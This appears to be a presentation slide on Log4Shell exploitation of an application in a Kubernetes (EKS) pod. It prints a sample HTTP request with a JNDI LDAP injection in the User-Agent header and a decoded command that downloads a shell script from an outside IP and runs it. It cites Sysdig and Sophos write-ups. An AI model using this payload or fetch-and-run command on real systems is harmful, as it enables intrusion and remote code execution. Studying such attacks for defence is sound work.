 Log4Shell Exploit of App in Pod for Initial Access
Exploit App in EKS
POST / HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBo…==}
Host: 89.188.76.250
Decoded: wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
See “Cloud lateral movement: Breaking in through a vulnerable container” by SysDig
“Log4Shell Hell: anatomy of an exploit outbreak” by Sophos
 